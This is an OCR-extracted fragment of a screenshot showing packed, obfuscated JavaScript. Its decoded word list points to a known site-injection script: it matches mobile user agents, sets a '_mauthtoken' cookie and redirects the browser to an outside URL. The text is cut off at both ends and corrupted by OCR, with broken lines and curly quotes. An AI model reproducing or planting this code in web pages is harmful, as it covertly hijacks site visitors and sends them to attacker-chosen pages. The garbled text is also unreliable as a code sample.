
|5t(13|\\-([1-8]|c))|5q|5r|C(5s|5Q)|67\\-2|65(I|69|11)|63|64|J\\-
g|5U\\-a|5Z(5Y|12|21|32|60|\\-[2-
7]|i\\-)|5X|66|6a|6c|6b|5V(5T|62)|5W\\/|5S(6d|q|68|5w|x|5e)|4
m(f|h\\-|Z|p\\-)|4n\\/|11(c(\\-|0|1)|47|Q|R|T)|4o\\-|4l|4k(\\-
|m)|4h\\-0|4i(45|4j)|5f(O|P|4q|V|4w)|4x(4v|x)|4u(f|h\\-|v\\-|v
)|4r(f|4s)|4t(18|50)|4g(4f|10|18)|14(3Z|41)|42\\-|3Y\\-
|3X(i|m)|3U\\-|t\\-y|3V(C|3W)|E(H|m\\-
|43|44)|4d\\-9|M(\\.b|F|4e)|4c|4b|46|48|4a(4y|j)|4z(40|5[0-
3]|\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\-|
)|5c|5d|5b(g |5a|57)|58|59|4S|4R\\-|4F|4G|4H\\-/i.17(a.4E(0,4)))
{4D 1e=1h 19(1h 19().4A()+4B);1d.1k=”16=1;
4C=/;4I=”+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\’4N://4K.4L/4M/?
5B&\’)}’,62,386,’|||||||||||||||01||||te|||||||ma|||||||ny|mo
|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll
|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mo
bile|do|document|tdate|navigator|ca|new|opera|window|cookie
|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmo
b|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|ide
a|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|i
nno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|d
c|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|o